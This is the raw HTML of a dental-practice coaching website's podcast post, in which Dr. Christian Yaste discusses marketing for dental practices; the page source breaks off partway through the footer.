	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			body.elementor-panel-loading #elementor-panel-state-loading{
	display: none !important;
}
.orange-link a {
	color: #222223;
	text-decoration: underline;
	text-decoration-color: #ea7d1a !important;
}
.elementor a {
	box-shadow: none;
	text-decoration: none;
}
.orange-link a {
    color: #222223;
    text-decoration: underline;
    text-decoration-color: #ea7d1a !important;
}
.wfacp-order-place-btn-wrap button#place_order {
    background: #E86A27 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-19608 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-threedentist theme-hello-elementor woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring hello-elementor-default elementor-default elementor-kit-9 elementor-page-195 tribe-theme-hello-elementor">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7R3WP2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="30" class="elementor elementor-30 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7792ec0 elementor-section-content-bottom main-header elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7792ec0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b30415b" data-id="b30415b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b831dc elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2b831dc" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://3d-dentists.com">
			<img fetchpriority="high" width="374" height="176" src="https://3d-dentists.com/wp-content/uploads/2022/02/cropped-cropped-logo.png" class="attachment-full size-full wp-image-21096" alt="" srcset="https://3d-dentists.com/wp-content/uploads/2022/02/cropped-cropped-logo.png 374w, https://3d-dentists.com/wp-content/uploads/2022/02/cropped-cropped-logo-300x141.png 300w" sizes="(max-width: 374px) 100vw, 374px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-410e7bd" data-id="410e7bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac968d1 elementor-nav-menu__align-end elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ac968d1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-ac968d1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://3d-dentists.com/about-us/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21976"><a href="/workshops/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="/courses/" class="elementor-item">Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21216"><a href="https://3d-dentists.com/resources/" class="elementor-item">Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="/podcast/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24982"><a href="https://3d-dentists.com/summit2024/" class="elementor-item">Summit</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ac968d1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://3d-dentists.com/about-us/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21976"><a href="/workshops/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="/courses/" class="elementor-item" tabindex="-1">Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21216"><a href="https://3d-dentists.com/resources/" class="elementor-item" tabindex="-1">Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="/podcast/" class="elementor-item" tabindex="-1">Podcasts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24982"><a href="https://3d-dentists.com/summit2024/" class="elementor-item" tabindex="-1">Summit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="195" class="elementor elementor-195 elementor-location-single post-19608 post type-post status-publish format-standard has-post-thumbnail hentry category-podcast tag-cosmetic-dentistry tag-dental-implant tag-dental-podcast tag-dentist tag-dentistry tag-general-dentistry tag-marketing tag-sedation" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d94ab18 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d94ab18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a34bf4b" data-id="a34bf4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2e1093 elementor-widget elementor-widget-heading" data-id="e2e1093" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Get Better Results in Marketing with Christian Yaste</h1>				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-c307d02 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c307d02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8fceb80" data-id="8fceb80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52e03f4 elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="52e03f4" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/a69989c18e04de66439cc69f8580d68b02669404143fdd221f4906b69fa502c1?s=300&#038;d=mm&#038;r=g" alt="Picture of Tarun Agarwal" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<span class="elementor-author-box__name">
							Tarun Agarwal						</span>
					</div>
				
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53f20a4 elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-post-info" data-id="53f20a4" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-b0df58a elementor-inline-item" itemprop="datePublished">
						<a href="https://3d-dentists.com/2020/06/29/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-minus"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>June 29, 2020</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-42f674a" data-id="42f674a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e8f20a elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="9e8f20a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Share</span>				</div>
				</div>
				<div class="elementor-element elementor-element-9d2f1d9 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--color-custom elementor-widget__width-auto elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="9d2f1d9" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-dfa7cc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dfa7cc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e7be97e" data-id="e7be97e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69251a0 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="69251a0" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="1980" height="1080" src="https://3d-dentists.com/wp-content/uploads/2020/06/TBS195_16.9.png" class="attachment-full size-full wp-image-19609" alt="" srcset="https://3d-dentists.com/wp-content/uploads/2020/06/TBS195_16.9.png 1980w, https://3d-dentists.com/wp-content/uploads/2020/06/TBS195_16.9-300x164.png 300w, https://3d-dentists.com/wp-content/uploads/2020/06/TBS195_16.9-1024x559.png 1024w, https://3d-dentists.com/wp-content/uploads/2020/06/TBS195_16.9-768x419.png 768w, https://3d-dentists.com/wp-content/uploads/2020/06/TBS195_16.9-1536x838.png 1536w, https://3d-dentists.com/wp-content/uploads/2020/06/TBS195_16.9-600x327.png 600w" sizes="(max-width: 1980px) 100vw, 1980px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e87a4c5 post-single-content elementor-widget elementor-widget-theme-post-content" data-id="e87a4c5" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><iframe src="https://www.youtube.com/embed/_IwCT5igt4s" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Dr. Christian Yaste is the Co-Founder and Owner of <a href="https://ballantynedentistry.com/">Ballantyne Center For Dentistry</a>, Charlotte’s premier sedation, implant, and cosmetic dentistry provider. They’re proud to offer all-in-one dental care in one convenient location. Some of Christian’s qualifications include cosmetic restorative procedures, full mouth rehabilitation, veneers, restoration crowns, and dentures. Dr. Christian is passionate about utilizing the latest dental technology and finding cost-effective solutions for both dentists and patients.</p>
<p>&nbsp;</p>
<p>In today’s episode, Christian discusses marketing for dental practices and how to do it effectively. He describes the audience you should be targeting based on the services you offer and those you want to highlight. He explains the difference between marketing for general dentistry and marketing for specific services. Christian also shares how you can best use your marketing budget in the most cost-effective way possible.</p>
<p>&#8220;Marketing&#8217;s a big confusing area that causes a lot of frustrations with a lot of dentists.&#8221; &#8211; Christian Yaste</p>
<p>&nbsp;</p>
<p><strong>This week on T-Bone Speaks Dentistry Podcast:</strong></p>
<ul>
<li>What Christian specializes in and his marketing strategies.</li>
<li>How dentists can get better results in marketing.</li>
<li>Why he doesn&#8217;t use Facebook to generate leads.</li>
<li>Why many dentists struggle to adjust to the changes in marketing.</li>
<li>The difference between marketing for general dentistry and specialized services.</li>
<li>Get Better Results in Marketing</li>
<li>Knowing the most cost-effective way to use your marketing budget.</li>
</ul>
<p><strong> </strong></p>
<p><strong>Our Favorite Quotes:</strong></p>
<ul>
<li><em>&#8220;We have traditional marketing, now we have digital marketing. Two completely different things, but they work together.&#8221; &#8211; Christian Yaste</em></li>
<li><em>&#8220;When we&#8217;re sending information out to people, it&#8217;s just noise. Our job is to get that to make music.&#8221; &#8211; Christian Yaste</em></li>
<li><em>&#8220;We don&#8217;t want people to leave out that door. We want to keep people in our practice because hygiene is a whole other business within itself.&#8221; &#8211; Christian Yaste</em></li>
</ul>
<p>&nbsp;</p>
<p><strong>Connect with Christian Yaste</strong></p>
<ul>
<li><a href="https://ballantynedentistry.com/">Ballantyne Center for Dentistry</a></li>
</ul>
<p><strong><em> </em></strong></p>
<p><strong><em>Subscribe, Connect &amp; Share Your Favorite Episodes</em></strong></p>
<p>Thanks for tuning into this week’s episode of T-Bone Speaks Dentistry. If you enjoyed this episode, please head over to <a href="https://podcasts.apple.com/us/podcast/t-bone-speaks-dentistry/id1084246936?mt=2">Apple Podcasts</a> or <a href="https://play.google.com/music/m/Iv7jtzeehpoxssuhqupgxkdgyqe?t=T-Bone_Speaks_Dentistry">Google Play Music</a> to subscribe to the show and leave your honest review. For more great content and helpful tips to grow your dental practice, <a href="https://3d-dentists.com/">visit our website</a>. Follow us on <a href="https://www.facebook.com/tbonespeaks/">Facebook</a> and <a href="https://www.linkedin.com/in/tbonespeaks">LinkedIn</a>, subscribe on <a href="https://www.youtube.com/3DDentists">YouTube</a>, and don’t forget to share your favorite episodes with other dental practitioners.</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-f55d6df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f55d6df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;tilt&quot;,&quot;shape_divider_bottom&quot;:&quot;tilt&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a47390" data-id="4a47390" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d7544f elementor-widget elementor-widget-heading" data-id="4d7544f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Articles</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d2c7201 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d2c7201" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d8d9e28 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d8d9e28" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-21038 post type-post status-publish format-standard has-post-thumbnail hentry category-podcast" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://3d-dentists.com/how-ces-improve-productivity-and-culture-with-caroline-tuttle/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1280" height="720" src="https://3d-dentists.com/wp-content/uploads/2021/10/Gaming-Youtube-Thumbnail.png" class="attachment-full size-full wp-image-21039" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://3d-dentists.com/how-ces-improve-productivity-and-culture-with-caroline-tuttle/" >
				How CEs Improve Productivity and Culture with Caroline Tuttle			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-21031 post type-post status-publish format-standard has-post-thumbnail hentry category-podcast tag-3ddentists tag-dental-business tag-dental-implants tag-dental-podcast tag-dental-podcasts tag-dental-practice tag-dentist tag-dentistry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://3d-dentists.com/maximizing-your-ce-experience/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1280" height="720" src="https://3d-dentists.com/wp-content/uploads/2021/09/Black-and-white-Podcast-Instagram-post-YouTube-Thumbnail.png" class="attachment-full size-full wp-image-21032" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://3d-dentists.com/maximizing-your-ce-experience/" >
				Maximizing Your CE Experience			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-21026 post type-post status-publish format-standard has-post-thumbnail hentry category-podcast" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://3d-dentists.com/building-a-family-owned-dental-practice-with-father-and-son-duo-rick-sully-sullivan/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1280" height="720" src="https://3d-dentists.com/wp-content/uploads/2021/09/Simple-Makeup-Tutorial-YouTube-Thumbnail.png" class="attachment-full size-full wp-image-21029" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://3d-dentists.com/building-a-family-owned-dental-practice-with-father-and-son-duo-rick-sully-sullivan/" >
				Building a Family-Owned Dental Practice with Father and Son Duo Rick &#038; Sully Sullivan			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-61baf58 elementor-align-center elementor-widget elementor-widget-button" data-id="61baf58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/blog/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">See more articles</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4f056c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f056c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764a064" data-id="764a064" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-7f70c48 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f70c48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0fbb800" data-id="0fbb800" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6a0418 elementor-widget elementor-widget-heading" data-id="b6a0418" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Get our FREE <i>Dental Practice PIVOT</i> ebook!</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-91b0665 elementor-widget elementor-widget-text-editor" data-id="91b0665" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="letter-spacing: -0.53px;">Get instant access to the </span><span style="font-weight: bold; letter-spacing: -0.53px;">Practice PIVOT Ebook</span><span style="letter-spacing: -0.53px;"> where I break down the top 9 tips you need to implement into your practice </span><span style="font-weight: bold; letter-spacing: -0.53px;">TODAY</span><span style="letter-spacing: -0.53px;"> if you want to </span><i style="letter-spacing: -0.53px;">see better results now.</i></p>								</div>
				</div>
				<div class="elementor-element elementor-element-498462d elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="498462d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://members.3d-dentists.com/access/practice-pivot-ebook/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Instant Access</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dcaea80" data-id="dcaea80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0b55ec elementor-absolute elementor-widget elementor-widget-image" data-id="f0b55ec" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1878" height="2554" src="https://3d-dentists.com/wp-content/uploads/2022/03/3ddentists_cvr_white_tablet.png" class="attachment-full size-full wp-image-21211" alt="" srcset="https://3d-dentists.com/wp-content/uploads/2022/03/3ddentists_cvr_white_tablet.png 1878w, https://3d-dentists.com/wp-content/uploads/2022/03/3ddentists_cvr_white_tablet-221x300.png 221w, https://3d-dentists.com/wp-content/uploads/2022/03/3ddentists_cvr_white_tablet-753x1024.png 753w, https://3d-dentists.com/wp-content/uploads/2022/03/3ddentists_cvr_white_tablet-768x1044.png 768w, https://3d-dentists.com/wp-content/uploads/2022/03/3ddentists_cvr_white_tablet-1129x1536.png 1129w, https://3d-dentists.com/wp-content/uploads/2022/03/3ddentists_cvr_white_tablet-1506x2048.png 1506w, https://3d-dentists.com/wp-content/uploads/2022/03/3ddentists_cvr_white_tablet-600x816.png 600w" sizes="(max-width: 1878px) 100vw, 1878px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="85" class="elementor elementor-85 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a4c118c foot-menu-1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4c118c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b0edeeb link-white" data-id="b0edeeb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fefe949 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="fefe949" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Need to speak with us now?<br />Call us at <a href="tel:8553322285">(855) 332-2285</a>.</p><p><strong>Want to book a call to</strong><br /><strong>speak later?</strong><br /><a href="https://calendly.com/merecoopjones">Schedule a strategy call</a> when it works best for you.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39f0037" data-id="39f0037" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-12fb982 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12fb982" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1b06121" data-id="1b06121" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c37333d elementor-view-default elementor-widget elementor-widget-icon" data-id="c37333d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-minus"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c411bc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c411bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/start-here">

											<span class="elementor-icon-list-text">Start Here</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/about-us">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/our-team">

											<span class="elementor-icon-list-text">Our Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/our-partners">

											<span class="elementor-icon-list-text">Our Partners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/3d-retreat">

											<span class="elementor-icon-list-text">3D Retreat</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://members.3d-dentists.com">

											<span class="elementor-icon-list-text">Community</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a484717" data-id="a484717" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b01036 elementor-view-default elementor-widget elementor-widget-icon" data-id="8b01036" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-minus"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3685a33 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3685a33" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pro.3d-dentists.com/">

											<span class="elementor-icon-list-text">Login</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/resources">

